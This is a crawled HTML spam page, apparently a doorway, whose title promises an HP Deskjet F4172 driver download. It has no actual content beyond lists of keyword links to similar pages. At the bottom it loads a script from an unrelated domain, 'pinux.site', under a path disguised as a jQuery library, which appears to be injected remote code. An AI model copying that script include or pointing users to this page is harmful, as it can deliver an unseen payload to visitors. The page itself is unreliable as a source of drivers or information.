

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-skachat-drayver-dlya-hp-deskjet-f4172.html
body_size: 1582
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер для hp deskjet f4172 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер для hp deskjet f4172</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-64-razryadnuyu-windows-7-ultimate-torrent.html">Скачать 64 разрядную windows 7 ultimate торрент</a></li>
                                <li><a href="fi94gm-samsung-r70-materinskaya-plata-shema.html">Samsung r70 материнская плата схема</a></li>
                                <li><a href="fi94gm-slovo-koleso-v-etimologicheskom-slovare.html">Слово колесо в этимологическом словаре</a></li>
                                <li><a href="fi94gm-gabrielyan-himiya-9-klass-tetrad-gdz.html">Габриелян химия 9 класс тетрадь гдз</a></li>
                                <li><a href="fi94gm-schetchik-taksi-skachat.html">Счетчик такси скачать</a></li>
                                <li><a href="fi94gm-skachat-programmu-dlya-risovaniya-animacii.html">Скачать программу для рисования анимации</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-prezentacii-na-temu-vulkan.html">Презентации на тему вулкан</a></li>
                                            <li><a href="fi94gm-uspeshnaya-gruppa-tupaya-pizda-skachat-video.html">Успешная группа тупая пизда скачать видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kak-skachat-tekst-dlya-fotoshopa.html">Как скачать текст для фотошопа</a></li>
                                            <li><a href="fi94gm-skachat-aleksandr-marcinkevich-mp3-besplatno.html">Скачать александр марцинкевич mp3 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-drevnie-civilizacii-averincev.html">Древние цивилизации аверинцев</a></li>
                                            <li><a href="fi94gm-ekonomika-stran-yuzhnoy-ameriki-prezentaciya.html">Экономика стран южной америки презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-my-summer-car-igrat.html">My summer car играть</a></li>
                                            <li><a href="fi94gm-askon-com-ua.html">Askon com ua</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
